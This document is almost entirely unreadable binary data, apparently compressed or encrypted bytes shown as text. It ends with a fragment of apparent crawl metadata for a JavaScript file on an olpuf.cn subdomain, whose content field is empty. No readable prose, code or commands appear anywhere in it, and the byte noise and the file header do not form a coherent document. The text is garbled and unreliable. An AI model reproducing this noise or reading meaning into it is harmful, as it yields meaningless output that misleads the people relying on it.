D����f���c��v����h!oG�=l�Z�9�Lv��!l0D�)���B�|Lץ�W\T��������b�,	+@�^�����C�9{�rc;�EO���Fh� ����qo�}�lD���y�ؑE�Z��3S�r��F:��G^"<JH����=.X�J`@hʘZ/��ע(񍵫7��U�\��ae%��Ʋa;�W�LK���0�7h�����e�	�L~ ���'����J� ��H��<&a8=�TeLo���=���Ż�Q��2����R��!Ʒ|�����I��쯬l|�P_SBhB^��i��݀e5���������J�d@�B � Ҙ�d޶�mK.�
YVKf8d{��]a�B5��Mc�#�^B��s�Z�O�L;dt��}ڨBui�2�v'̗D�1���-����&qJϬ�47�R�J�Ybx]O��4f+�0e�T�#�Dq���RҠFTh�mcw�'�J9�) 
	*Qbt#���89���u��3E�ٍﮔ��J2%����� U�
.��&���:͜<�"n2��[�+�C��:� �k.��tɮ]a��>��� GX6F�%��%r�n"�6L��j=���9�5��ʠl�dj.�BP|,-4km�fH�>I�u.�55�k������E��  �s�n�.�%M*0�-c63 Φ���j.��&񗏵*�]���*/a������Y:Y�Bf�<h�΢�DHamM]���sНHg~v���p��wm������Du)��e�HQ%J�%:T�Մ6��k�V����q�SU�.uD2U��I���_!<�^��Ƅ�X��E���=Ih���y@)�
�zu\B13/�)�<¾���<�}�z���c�D��g�uL8i�Ř��yL��J9H��x]��U����J���S�uc�����`�r�Xl�ЖK_� ĉ�ȿЌ�bЄ!����8��9X��ģ�d�*n���؍!P�9�gc\vc3��T%t�9#�pC�܂�~��[�`�1��b%e�^H|B<���KEs�
[J��~o�}�Mi�ѹ���
zǬo�a���*e+(�,*,���n�� �Q� .��',�D�!�_ݳ]�}�c�!��B�WGVԘ�<��{A�팍;T(�8�oz��,R;��'h�#��AҠ�8g=����`�w#����������*�^��N]ô��$2���!Ãć�1i���9���lq�{̤fs)��!��tϷ����O��lЙ�x�)t`��&��tb1�vf^��b�k��O��ӹ<u�p	{�9{d	.��W�" "�Y�g����8���%�cD��<0�.��&���k�8���Dͩ6���&~�eN�g$�H%�)��>��bZ���}p_iz5��yF����3Ã�T�����[�[�����9Dێg�]�� �ՏZ��߹R a]�iÙ��j�Z��rA��t�C+�{F���C���r}���I�Dc���!��a��;D8�f�d���MosoE�F���l�լ��f3y�o�b��G�@z>�tOab=��P�^��:�n+'y����75�nU0n|8��4�s�	��0��A*$O����$�˘J���E��}�� ���P}����):�y��z���5�.ޘnҊ�QR9�#�_�A�8��ԩ1�7��&�?[@��-�h�e2|C�ݖ�A���Zq4���AN�0��~e�V��1łY�[ӆ�	�\��Mfk�hs�-��+X�$���!�5�U�.�(����U%	�w�V4��Vٲ{}����l���+N5�Ș8GT�$�A�;V��������1���,yюO,��M[�#����a���)j	�c� T�n=<��r7�>ZL0Q�*����#*ö�/����74#�h�}/B�z�6D�w��`�����Ș���F-�S�R�6���SL��izf��Ll:ǌvU�[����t?��㱅�^�
��Z�d;�̅aˠ��߉�?�Xf�=����n��lW��ي��`a��𳥑�-�3C�uP��np�@&wӓ�r�C��hF�����+ �ϘHD~�N{?)�K����cX���^%ph�~�%�½>7<�!���Z+��ۀ��'bQI�L9���B�U�����	k6�|4$��8��&�4I�)�P�}�Nq���x�2�D˷���u6z�b1�^�CK�a�����op�t���m��Y�^A�o�"5���I�Ƙc
\�cW�ά0�d����� f7��}� \�=9�F!��6C�tX �^k�u���߉Zv�9������~��b�Q%}q�k�����:FZ�h�֖��D|�'��[..?$Ζ!�Ij�r���j{������I<�"�z1)���W碆[�c�M�D�΋E������[�_�1���T�U�b5���X��M�����=
ԫ�_�o�N<���k���zK��Ȼp���S�#��������s%`�����Ѣ0�>ۥ1���^D=���x�xB���Fg�̭c��Mw���Vy1B�ߔoլ[~��n��.�/nc�/t��G�Փ��(�{�T	��f��A���#��L��oۧ^�SM���50��Db�F0�_���1�f^ y�z`DF���'h��u��-3+�S�m�ܧ�f����Ψ+ț�I��B�Bd�a���Ux0��%	z�TbhK1�z��.�jVxH��ÿ�a4�\���C~	tܣ���`f�^���A��+\&!bٚ1;q�|���Taբ�����@8���;�T���f�o�w=Ȫš��"Y3����Z��g���Z�Šp��2�x*V�GX�W�A�=%�텮��R{�f4�:�a�îL�(Hk[#�l��᪗��bb��x��1����:��������U���)��*��� nnPt�&���� �۟B>�>2�e��&�o���?��]?�i��d~���ٝ�=s�?2��:\���ބ�C�f�����g��c�(ǘ������7�j&sqAa�1��C�A7O��Wg�F�3�������Wn]�la���b�i�@�2��8��1�\��6Hi��e��x�����{ ���	�:2�<Ϥ_gl6�
�Pn��0��;ŽE���e[�K;�m�~�Л�f��AC�=��!d��Ԕj���j%�a�/!��T&�H)�g�S��_~C�h�vQ�C+�� G2�����0��nF���<�X��;}L瘀�H��)n��ّr"lNW&i��T�"���Jռ:�U�-�>�Q�7ei^Iv��g����~��;r���A-�.Rh��{����xÒ�1A6OA�P݀��1ԃ�n*@�R�۲ktYOq��O��E+>���(���L�"�A�Fo�$i�5���!
���P9�"�-�	Q��^�1���zg"�>-Nb2�Q;����t����5���%�5Zy�)Gl�_9�4r�Uf+�"\x�MZ�I�X���k�R�3F�=���`Xy�����Dn�2u8�&D����L�J�%���p/�Y_V�u���H��D�+gp3�� *���Dk�nF3�Y��>CO��^z�EIm�^��آ�������S���d!��l�θ���.��A�j2�aQ�Z�{�Y0�߮ �����"�Tk�>��D{��E�Ќ��hay�I���0��;�s���X�p)hG��d��BϞ�s���JՋ���ӦPlק�4;=a//�GX��a�7C)���Ә��s�\��^�F�������s6���>b7��?p��4�?S��Y*�X��jM$��[_���de���]��/���e7<V �t��5Ltĉ��۱A�Z���V�d���H'p��a�(-?,�i9���J?t�6��%, U�����ػa[*���р�Pʍ ؀#)�`:�=m-�ڨ�u�ML53-1
n��hFҸ7o�ѿ�p�V��J�pNЯq���bk��c����19Lu���q���_������g�	Ѯ5�#��3��п�h�)�v�;���t4�3��X4c��J8����.���c���v�6�	���R@y�7�^�����`A����,}v� Е�8Q�5��wXx��k�f�������[�r����T�`K}��^�Z�vb�v�����N�VK��^R�Kp/W��]�����GÂ�'1A��cN{�ͧ���Pn��CEO+���:�i�vv6�
���@��uPH���� ���D��_M��y�I����r2�Pv&��g����%��R�-5�� �����|���x>��qnF��jS�c�t�4�e��c=D0�[s��R�t�Ѹ7�l��sx6�S���:329_/ݎw�D���`0A��]uT^�h���y��^�xOs}Jv�c��� e��#�C9e�B�<~����Ԥ��O������m��6��& i�Љ�G����U�`� 3��Zv�-9�h��r���m�����  ���&4�u�-�ȏ�>d�W±'��O�ArT�(F���e��O܍��4:�i���ah�1�]�J8i%-?H��4u�j�u��^�㲦�Z��8C=���)</V\?Ĺ��P̿/��q�TdcDiћcs��r��i.������՝��c �%���q�6���h����2����BƏ�T��I�q.�8ڙ{x���ư5Sv%cye��a������̏�~% �e�]~��(T1�e�S�������1�}v`���w��j7����W;���j�W�a�5�Ni�e^���N���l=ނ�^�%���;��('
}Di���2�Ƌ�;^���1�*!�F�����ʪd�9��5Nɻ��fpN����$�����������`D�m�ib^X=<<V�#��4M�p2��BU&>_E�s����Bc����sZff;?�8���y�?��Uf4a�,:�f\o�����b
����P�[ܠ��\0av�w�]���d�W���t>Wu�qE'����*n<��a*��]���pƨf�*V9�Ġ&J��1��-�R�<J}0/�-',°� �4 �"j蚟@�8}�|��^k魆\=�	dy�����^�֐�)ʋf|�͘�xk�8�uz� G��Y�I��6{FC��O��q`=ƥ�?B�\���p �_��&ы�ǯ$QH:�)�*�����F�b��
��i���(��,��ă���Dܸ[㉏��ҳ��ç?��}���]z�kꙢ�s= ��;*+�&����@K��b*R�g�衪b=�&��<�L� =l��T�]�]]ٯ����:�8`v��g�I��*锕3��%��f����9/��o�2�奝��0��;��!�PQ�a���x���k� �:�(�.N��9��n(�ʎ�!�B�p�Trw?[���v���5ۄ��%O)�:���0��:L��H���%&l*�a�pZ�� ���#�Tc3�C(�� ��C���G[�j�Ǥ�����YA*Z?]��Q3�GC?aq.(�#��=7ƽ�v_��w�y}�]=̝ ށ傉��JJ@�1/��Q%���RqåϴWF�J3듈�Ѫ�����*y5���2Шch���4�d��"��SxW�e���t�Һ�d�)������aW�2�Yop]�4#���g�Em��L��<�;�&��.ݧF2�fTq��c,ת
j�BiP�ǡ����xZ�'C�RD�����;t=t{�H�Occ܎ۖ/4�R��Ał+!*�%�0�E �ELYrg�%����]c���~R�r��S'�Z�,���X�Z���������ei�H�Ҁ�mc��Ǹ�Jp�qK�	��W�{X]m�x"���@�������XT�OOp��.τaƝd���>���A8Ww	��ʑ� WX����fQOo��Cj�!o!��-~��:� �ⴃ7ho-�T��5��2R]�z&"BJ#:'B����w*�H��E::��m�� �E�����9��}�"��G��k� [���(zeι�;�*�T���� Gn���U1�t�����FoD!�$*?0	�Me �S�̸̪�M	t�J�ķ2Ν9�|��g��ذ ����lWHl���/�KډE�G��s+�T@�>�a-	A)�/t�����7�����#�l�\u�������9�#<*����F�<�/���HN�hٗ����j�	���+�ஂ�&������oE�-�	IIH�B!�S ��/�Q���+��WFOǞ���$�v�(H_�p�:j�r/US����������"m�F��$�0`�N4A�����j/�kLϛ0��C��q�+���L§᫼E�M,k@�ka萾���#o���"�jS��C}o&�:0�xlt���J��e~P��R�o{��6�Gzv������q�v��X��ŧΑ�����A��s�Bb\��u��'�*�,.��X�U�=}�Ah�� �s)�1���j`�������tĨ��!�F
Kp��������8�Lv�,���tl��k1A���%g�0�V��w��.[�Xm�*�
�C��8l��A��j��4`�i���0~��.;��^H*�?�6�xk)�-7�������~��M��b�c4z!���r-���+M��8 ҡ��	O�T^�Z1.0�c��K���ti��#B�ʯ��-*�~X��j!
[�~��9���ʆ��bkįv��eR���C�s�tZd�_%Ok�����9϶|^�k�8pߤ4t��|���E��ק�~� Hj���A��!���@2��T��I��b,�@�a�}U�&��f����@��!�~���@����U�<N�$`P �1�t�x	�[�Bg4t��w8��	x¦��T@Xj�F�cT�=��jמ�C�.�f+��������y{�2{��7 ��k��1q��]�8�4ְ#�}1��zv��_$,�g��Kd�rG؃��f�y�,1��h'�S��!k�t���tZ,��w���\��Ƽk)(�1nc��N�>���^�����ۢ���2,⻘��4��))�	�,�M߶m�1�]��I_A����&+�,k(�A��ch��lc:��?�)Mp�1�e�y�� 2�m|ŬYt�.8����L}).��G;Nҵ)
s�[�MO� |��t\4��!���?kݲ߸t��E�f-����&
ac�[@J�
��� ��ՌtQ*��H���Oa��
���M�M3������t[B\H`7Rk+��+mǔ���3[��ӡ��	�������A�.��;�"�9g�VG߅�!�ØKc��9��i󙥚\���h�� I��=�!G�l�9�;v/�WX^�<�$D�-i�V�z]rt�ï�p0,���cB-zIU�`h	;Up2b6�g�F����[���ҙ�J�G}���#Ս�c� x+� s4� >�P��F��5��Cń� � �l�@�^�T��!�MΰfO�fzf�z����'�?g�� �_W9>X��1yiԠ��`�~� �w�ߗ���tT�T�u���j�HP�v����� � �dZ��L�P�������6P�A/��;��<A�"W��6�уZs�tr�%���'�S��I�vKƪP�9���X k8��L�`@�3��~���-�d�;��:AX�D�"�bޡ*R?�C�,��?�/ٶ2��>�dU�+��ɧo���5QUƘ�W8��Eb�/�dj7#�e�<����v�;�N��W;C��Q�U^�K�,��zst�61� ��*�$FޝN���s�1��������M_��{��<�w2�L�SV�@�C��8Sw��?W�^Y}?�Ӥ���t����!3��b_��o�gE��-�:<��u%�|�d�?��]��r���#8�⧘Ù�J����,�������>��.9��0<�#�p�^����3M�E��k�쩍���ц�[��	�������"�9�3���X^�S=P*�Y�j�K�W������S(��N�b9}���0�\z�i���Id���W�%�Lx}.N�����!mxMC �| -��G����h������G'�/�](����\ң�� �UE�\�6*kB��.Ry��=��g}'Tv�5��s�?�Y��Hnb�a��(����R���t���l�IZRj����̷d|���t[��(a���o��I������Ԅ��z�|�z{����+���>`=|���P�`����H�
�֚^H@��X�x6 �khӴ�5��'���F��`��� @�Tb�<��ɔ#��!������B��G�ڎi�7��۠e��k��~�/�U�i:�����Q�_�r� CD� |L�vi�틼rAmt�l�D��2�w�O�/�G��������UD����:����8�A-Lk�����,Z��i-���Sw�A8;����Yg��*�v�t:#��I�uI��^Lz��vCj-ط/4F��si�u�-Ě;�k��p���9�T���O�B` �&G�XZ������q���q&��X����9k�	]�t��?o��8�Π/w��
�j�遲sc���Q	�\Taї8�9ߘg�T=y�A�� �7���O�A|��ǃ�ƻhl�R��Ϗ�z�ѧ�-�eP�ӄW��:`0M������_&^!���g�0��7�|.5��2��n�u����=/��CO�_��e�[����+�gD	���z�#7z9���� �yK�������b�_d 9��EO�r�
���m���w�sq<ݱ��|�)NI���)�m\1����\��%����/��D;x��@���p���6�Ȏ�S����)�E�ot9��&I��{�&�=WÃ� �����S�ͥ�+�1�����W����F�h!M���}��#����w��΂(�B�L��Tx1�c���.u2�tF�--݉SM1�CG����%��R
a�_�TN{�](l�����Tk}�QT9I�z.F�ڇ�x]�J��������;�Hվ��XP^ά:�9�0��;�\�]>�Q�9o���	��yT�T��u+��K�~��AFu[��	X�k���V����8�����~���N�ď��/	`+܋N�(['(l?3���_�w�f�nN�\��o6�(��k��k�%�ަԕ�nC�W�8���� ��/�{���J��^:l��������ڈu@.Rܾ�`X�&�HJ�h�y� �E<s��%?�
�`���z�~����]����=º�I��r�%p���"�K��T#mG�P�_D0p�����nL��ֈ}��a=�ֲ?�����B�Fs+AJI8��U��[}���R�oA4R�Z����R����D�t��̴58�T��d�V+�G;5f	��EL�x=Aӣ,���<ˈ���%�>�m<h��	�	�w��Ty�0Cr�Q��S-����m�z�F�k�~���oF�0�O̬�)zk4�5��4x#��T���j�-�M�gy����v�v��s���]MI�*�4j�h�K��y)k7���'�h�=�A%�Z�f	a�b�R�3s�^�|��<�i�K藌�|��=\3ڐx��lyE	F��fu�--8��]��@i���Hv��+�u-2X�	��M��.%�.X� ����t:GQ����K�D^�д/Q�COwv<��C�V(F���n�i�I��t��	���)y��o/�`�%��j�d�f���Hg�����!k5��.�3XUZG�u��nB��,��SM��E�x+ꄀs�|����-o��gu/�G�)���4��2�ƻە���0�X�0xm=y�i�:3�N"�>���R�bP��.��WhM��A�V���_��p������z��}�E��)�!�.���sx�p��%Uc���י_��*��9K���e�;j�L��B�z��@zx[��@� �`�h��}�]�L`���%�� �)׭$��3³�>t�T1j"����%��YΕ�`)�aH���ZmQU�~Y?��\��!���I����Q��P�0�Sl�����i����K�323����u)���j7��� b?s����T���-�ލ]�'?QRtntc�-}y��U�y�~o/���`b�Bh�Y����^�7�������Q_�ԯ���|��O�_�0*b�6��_��\ر�{���3�\*٦������sN��`伸˓x�c%t��e��v��\���3�e[x��*2v��G�$I�"�l�b��䍯ב��S�������s�c5�\.��E�\pЎ��j�[�c��FTe�UmJH�;�P�C�<������YN�˛|%}<�9�k�a#U�aۮ� O���#�G�`��\�k>�:u�܂h��	1�	LmB+b�/Q:[Vvn��% ���Ժ����C/�&-�ڮW�;r2��yG$����̓�]�
�_�!s�w7�=X��K�����B2\�,��_묣j^v_|'r���}�K>�4�#�#��@���&/�1�C`�P�y��i7�CT>�<���
�^ҩa&9t�} �MSP�w�׹�Ho}z1��������Л�?N�7~�6�(�ر�8�m����?7���?	S�w�5*E�+�*ؕ�TW�V9���b���eX�PJ�EJ&Z��<��,\O�'a��ʨ
q��)�E�(�?r�NĈrE�����o�ǉ�>��R;N�2��*$wt9܏� ���ܾ��Aƹ��Y��/'��Wy^�ۨ���i0�ט&pWF~)����[�K&���O�~a�?A����h��� �WӦ)wuU�>H��8V�)ĺ�lR��Н��݃:L�5wَ�P������ ��Q/8�o�Dn9Ϲۗ������v��M�]h��FP�r\��ٯb��ɬK�#47}8_����T��BT�4?�c:���%��Ɇ�����Jo1	h���P�FY��>��9l�q,v+���S&�Nf���Y���1^e���Y�|��ΰh��>�������>"����{5�b+�nʗ�+:[O"!H<�+d'w_��n�B�W��Z���k3��Y����-a�|��)��;�������/���&�V"�Q��)����p$�p����W��� C��ol�>9��� �����a�j�i
'J����8A7��e�M�Vx�y|��Ԫ+b� �������5u.](��/�P@t��J٬s0e�C�|���2� � 6UO8�5�=�4��D~��_M#�j8=E�_� \Fƍ���*� �]C[5��M{��D�#����6����|K�c�b��3J*�����%h.3�P�/r35C���)����dgM�|�5�[���xB6j�ˉ[��u�f�qgt��z�īan�.��Z��dϿ!���+1�ì��W��n�������n���o�M�:�}��=89��Ԁ�p�&7��y73�VT'ϣE� ����Q�J�6��Ї˃�\�(G���.,��~� h��Й���pe}�gn����M��0+��2�4�������Ķ�О���+2��`�B�n&˰<a��)C�
�<�01U���0�3��/��.x�f[�����Y�x�tE�����-��>IAr� �o��$�f%v�!����n�M�^k�BJ�WĨ����~Y�F:[�Z���s�{��$��;�]���i`�FqD�\��S�$��H|Xk�Cv%)�^�3#��/��%}�_��.$��%�� ��*7	�*Ren
�0V�V��|I��A*ت[w��}��� `���Y����r,��=LB��#p� F�]���6�ǤSCL+7�T�#�nm����֕�;���3��y��7#�?�	;
����R(V��Ht�7Jn��f���>���,�bܹx�#�Q�[̷��?:�Q(Ja)L�5#��t`��vLDm��m��Fw��Ӿ�5[�.���mt���6V/ſ�,�\S�]6�d:_K��̶��P�&b����ue��a�&��g5*��5�7�T^�h� ���2�s�j�q��n-g{�_�;A��h��H\p��"�U4�{��+�������y����`҉��!�y2�Q�
��텫I4�������ϋ#�'�H��
�_}�ecB����  �`�ۥ�wv�Tm����3�-�YJu���;��f�n���Ր^6.%��}���-���.��k�T�Ͱ��3m_��Kɟ��ϼ�=���дE2�R�� ��w��KIo�M�Z�� W�H=�PYb:�pX@0�c��c�v�TTZ��x6����QI4���M�s���)�<�����X�\���Z���6�����dMK�m�?l��|J�;��������;Q������l�!����ԡ|�������v�?�]S� [?��*��s��f���h��m<kd^�hN�$ɺ=����S��/��->�%<��ׇ+�E�wy|��;�;}!��k_3�ښ��㥆�]B�c��=e��,"�r�@� 
�.b/ %�li��� ��D2�ƕ����o������޲�N!�Q%],@��'B���+�6|�|:�LY�D��>��ek0�	�k�oz�B!ܕt�ః�¯���8�Sy���{�Hw�@��}�� -$��,r䙐��:��SO�����j�H�������*�o	��lC7�<���L���T��r8w�!�6q+$�p�]S���_�΋Ugp��~.�M����C�Z7�	T{yq�]:�lC�{rS^�G<��9�0� ��1�6a�e1i*�u�Qՙ}�m؁q3�pZ)IO��A��Q���ke(l�z�4�0���H����H؋����t#��x��kF)*�CL�b	�%�|����������WȢ���4�}$��V�{9���`��� ��M_���C]��Jf<\��K}M��|�ۤy�����J��<@����龬�Vc���3w:fq��5��pxmX1N�f����0Ң��Q(X�2�(`MA.��f��['��RXQw��-\ɠH�}��K�h?�X�f8?�X�&�G]HS4��.gЅ�Q�h��t����k��s�g��*����j$���L�0% ������M(u�钇w���#��� ٚ5��[T�ن�0�ҨݙZ�meNRe����ľ�8�̈���
,��T:yYH
b�ef�L�z��߄́��٢Z9}-ҍ��g�C��|��ؑoQ�L'��/��4��!�@�>����7e�p�$4;\s� �zS~�IHO�����R��1�Ĝ��ԏ���}O�x V�r�9��mΓ?�C��*a!�g��r��6ҭ/��Tݝb������Du��k���Ik�Kס���Q��k�xQ�`D���.�[*���d�X�CՁ��Օ�s
���e��!2:��U�I�L'nԥu���
�|��`آ��>0���fXR��V�6��Axe�UU&^��8�sr�	BT�k��<y�[-cq.�;��<��ͫ�1��5X��C4��n�������v&�Q��%�#�� �m=����}���k6���� ��\��+n���^�������� �ύ��[َ�C�k��R82�cor�������^e¢˟��Y�M�r�W'���q��K}6� �(�CO>*>>	 �gЦ_q�=�x4K޲鋠�t���q�B,�Ĺ9�c/3[�N�w\�3u?bw�0�$t�o�0W�J�ݸp� ��\�2�aַ{P�U�Q�	��Q�yX���o�#�|b?�c0O��8�#��w?�� �v#@��t#�,@P�(f!Vs�J�ҳ��L<�_-�<��k�ϿE3��_L���3���#y��l�#y� �D�D##qݪ�m
�˝Lw:w�k�ķ�+ecx5� J�>E�;�#��[Xd��f�"iJ��K1hA�Z�c�]!.��G�e�3�禧~�����6�?1�&Rm�)��lS��*�R�2��s	��.� D��0Fw�u�E�^� �J�Ɇ��-���* i]�a�48��E'��C02�{��9��?مQ-��G�b>6S���x�`��'�AD�	m�}�}324ױ?����W>�c#;O�>���s���^S5^�gU3�	Z����f���Lg�����i�s���iZ�J y����\��*��2�u��ծ�gl3�C������g�s9����!U �Q�v�1[fL���G	i4ޚ�e��W��6U�o���b�%ф�Ӝ(���0��#����x��f\��Re��p����Ise�����.L�؍��$Ȓqp�T�w�T�����η�'[[B�U��0&�!��������"(Ƒ{G��P��2�M�<le7���Df���eQ4}���<����ˍ�탖Xڦķ�J.�%N�g��Ƶe�uou�b���<wLS7cF.� Iz7׏��o::�O��?�ק�9.;���]b���c��˵o��
�ޅ雍+�fˊ��\T�ܑ�������B��^Ib}y��K�u5�b�`�΀`{��D�̺+"��y�;��q�FE�b�J�{8�oIP4��L�w3}+�!���E"7-���(��.�D͆�5~�1@1�5��)�}`�"0WR(�%��0��K�ex�9����?�]@��c$N�2�	�[YJ�\>R���V����!�Bx���й��UN���#F�yY�'C�P�1�`A[+��ꊡ���+`1a��Xr3J״� 6�+�_i��8���Su�� %\a�f]V�] NrM6q�F�5�|����O"a���<��+� ٓgB��O��3���c�X��|�>�P7��R�m5��isN�q+l��~�������+:b"Wϖ��MJ��-�Α_�)���ܶ8K���z�[%�e�m���5UT�+�oPe�K�V�R��!��f�{��\Daf9SfZ5Z�a	�����A#�;03���uM5��4�C�]%��Z%^��(p����7�7���Xp
�6�Ġ�[-G�e��j�AƓ�豚LC�3e@U�T5��V�dLl��Me�+�-؇d�\T��9v��\՚�hW�Xb�U|���26/6��W
�|�"�r�˫��t� *�cS=a�t�Ana�]Y�×�;�Uq�v��o��q����M���Vޝ��� '�1+��<�1�<i�F?��ݎ%/�y�ds�1����ՙ�r�f�v� �f&�w���'}?3�c:�sO��M�3{��ݔ.ӽ~�B1��4���+c�шa��J
�o�6��1�f�7�����	�k��7à�ˈ���k�׉zo��k.��H<҃���Z��Z��V]���=�p=g��҅�[26�0�*Wғ��Ot�4ǔ��c��F2����ټm���rlwsx��1DkҘiq7�$*	���k�?���s�u�Q&�����N�~����k�?b�#6Xrså����P�Z�O�"���v&�w���0�J����f���,�g��'���[|�����5�������I���?�3��ɸx&��Y�� '�bUߏ_8�?���kFC�MO������0�ڦ4��F"k�-8������^	ۧ������4�;vJ�0�ڳ15�j�K���3Ռ~�]Xsa����ڨ!Tc�L�	�6U��MY�/vw���P]�f�)�4q.�܁R������↏	d��GtRL��α���:Un����A�݉-�b�+�Ƶ�Vd���I|K�n`.RY��(����9�<�fl��Y�7	[�vC�z��?1� kvh�q�)8�+�����%N2p����٘���L:9#��?��_�֊�ʻ%�J�[�
%�Q��j`�G|����q��>}�=/�:�k�:N"��%�e��e.������Τ��\"�F;|�!2K�� �1��)r�9%-iĥ���g��t���zu*Wr�J�ҡ1��Sc�`�Ѿ��]�� $�H��D.��Rq�l0����T�	��l|F+�����4QO0��R������G��j���3���0�� ,���d���X����Jf)?�8F�?f�D͊_&�+�'rP}��Wp��U�մyA����](gL1PK���I^����&�]��ܯ.wb�.��$����LF��2��Ţ�وl��t��H2v�85���9��%-����|��&�57Ap�ᔥOԙ�2����rj7��gM�f���LKJ��V��+�������f���>=�w�^ܜB��#�3DrK`եd�M��M\2�@���]�0��Ʀ&���vkP8�v���-�s��-+�h�!��� ��#6�%UcB1����p�+y�V�x���K6���¹���&���4��i��'�Ғ��3�nna_gf�%dw&p����F�{�n~&|���J#�~���n�m�AN6�s��!ws�h���Y���E����FafhѶU�Eb�3�~�\X��ͪt���3g��  hVu�H޴��#����D��]L���1v�NE.Q�����˷&q�@S�%���i��YZe�3�ؒ�r̖:D��B��7��)Z�ca�63W7���500��CϴF��Ɨ$[J��x�jK��`��Yzx^q��D�Sg������� �! z��vR��Ѝ����u�������S�p�fH�O!�LЌv���;�o�hk��0��Hj�8���+]?3�q3W�~ؕ��3R��T�N��B��*� Fe:Z����P���8�n^��w{�yF��y���W�%�'������(��g-� �Y�����i�U��V.f����(�ZMͼ��M1ǹ��g�w������v��N]��V8s4�c-f�?��}fVc'9���#�� �g�;���� �p� ���^���GY��j��">��/�O*�)�V� w��&^i_�,�~��h�z�=��f0�e�N�.n4W�X`�4"��Y#��Z�WW�^���봅�fT���ׁU5�����1Af�+�V���!�q�!��#�m����Z�A�I������ �C�V��A7+o���w�/���D�TN(`X�p���|���J�����3/�&��7Cx,K�^��E�ij��	���j������⎻���e=<���b���z�ƳlV&4�Hz�IG2�?>;3����X��`9&����k+JS<�b���`���r�~�5����5�Q��?�Y�;�����ƌw�I���o��?懖W��r3LC_�7����m=�5��N�s��jן��7���ka�s���y��i1���3�ֿ��$��x&��x����1U�5��i0%�p��{E6U����_�%{���.���b[R�P����U�ʀ�Хq�+Cl���� و���I١BuКЎ���u
9s�Ff?�%�g�׍'���+�:h��y,nX��M�[x��=41�|� W����U��m|K��E�+N<]w�n���n��oHV ����0�~ߌMx[��F�V'�~e�i��H�п�r���e�1���_��7����'#gn3o���3%ĭ�#n��r���g�}�q�_�v�&�1�Sp��̙.��}� L��\�˃��8޵uh��z�)��5�!��e0��|��/2��|I����3�q������*�����OQ��� 5��t�P��f�4�V9�=��C]�v� �l^B��������8�k�n�Xr�18x�TtA����C��%��ູ�����i��Tӗ\��%a��餟���|��F���D�TR���"�"B��ݙebv��nTUlk5;"k�3���稛w���e%D�w׻<��~�;|k� �6�HR0��o��tq���c���**����do^R��t��(�&���;C5�]�<Z@y !Y�F�~C���������N�'Iv�h��p�1����fS33d	�c~Ҝ;��>�	�+j{О'��J'�a��맙Yç����?��7n�a�H���9�X���>:f��̠ܗ%1w��� �P���(l���zn�i���f��6ў��4`�a6�:
�%Tj�aC��WV�p����n�U�eo*+=*T�N9�ұ+�]�n>��{�Z ��h#5�r��z�R����cb�ӢtUJ�����w0Fz��=J�:#�Q�_�W��>��E�KOSa�Dף2����0c�{*����a���Z@�������s�q�5Y�C窔���P. xV!b<?F�j���7�M��Sy���[�@��-z��ٷg>�&���T�/ѩ_�v� ǆ����Rt�U��4����,`����3�j������-n�|Ĵ�
Xa�<����/�Ed�:�~�������!`�x �k$h�9�'�{�'i��P$�j�h��c�5}�pIb������s}�t��)}
�m�.4�Ie�A6p��L윚Z� H-qx�gE;�����6����.�Mn��� x�2��9�� ��TA1hT�n}��D ��1��R�J�*T�_H�R�+�ڂ��cl�N���<�|t!�:\�ې+$�4��o�7�~%]��v��R����Y�߈�&�C\xj�����'�~����u���IĩR�*W\i��Pe��4�ѷ�^%���AU��;�h>8O(�^Zt���(G�_�7�V��J�^�wT%0�	���eӽ�'K剁wW#��;� �;�
�V?���EJ�*1R�s�R�J��R�J��j�W�c���?t/DvF��{�E'G��_�]k��^�~��tm,�^�Dө:+�����C;;U���	z"u����� �J+uy�����v�9V�������hii�������mA���о�۽��@rĺݐ;`���v�\up.s$���{7�-?���8��L�]?���t���\�:D#-�X�{����K�j� ���g�؜�Y�yV׻�h
')�p�b��"r=n�NO�� 4*�<��$�򦺾�HmJ�γ=�9W9�0� htue�������Ѧ鯐q���CT*^��GR����8jJܻh:#�(X�<��i����-舚L�m{ўN�-,ԮM��2�J;�դ���rM;xy��]�����=\�� ��n��١����C�O����3J�@/K�D(W�k�,!�t����t�i��?������&Ww�(a�N���hY\�`
5r��+�bC@�A������ ��=�&��ύ�*�������~�$L�7hLEc9�6fi62W�}�ȃ�UN q� = h|̯*��5�z�S��jZ�c�R� j ��ޠ9!�65���
����tGTP�J����w���m�� 0�FZ�g�k����\n����'f��4f
{���@�Rd�!�&3d��81B���� ��l���f�� ����T��a��9͔��Aj���,�������裪v�_�'O�xO��6�5#O�0R�=��0��x�>W�L��3N�[/����b�(&��:PW G����  #%E�Fl,���q��!�Q�K��,Cu�v�o��VT��q:W��\ 5��;��Ց�EF���KuAb<K�ʜp������������?���r�q"�(�Š�z=+�Y���5{IFKQ���2�"h�#]Hf��ѵ_Z�P(��|�u������K��i��?��>����q����ZWŏ��� %����v��� j#���k�ȉ�JU��c��_k�{�m�e��@e}��y榬Vݎ�&G��	�Ŧ�w��0,��4���a,(��0}p��9V���
�-dnܝ���v�>�>������P�z�[��?l�6'��u�~�0��1��u�5 #[� +I��u�q5<S�unܟm�r�h�	�av����j[7�����.�������Aj��WY<� }%R
�+<Y�/�˗VO��uX���U?�Ё�03z��/uSؚ>� �݅��8NL�5�P��{׸ʶ�wq� ��i'v��
=�/[�]���y^\� ��^*�I�5�3����K�md~�=?�YA�G~��L���C,�G��� �%E��b��j�l��*���.\ߵ��+Wʁ%�U��	�^E��H�%nkO�8�O� MR���iʯ�"��3��t� �_��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20251222/24053a44ea5fdce2a3561d52aeca82a9.js
body_size: 260997
content:
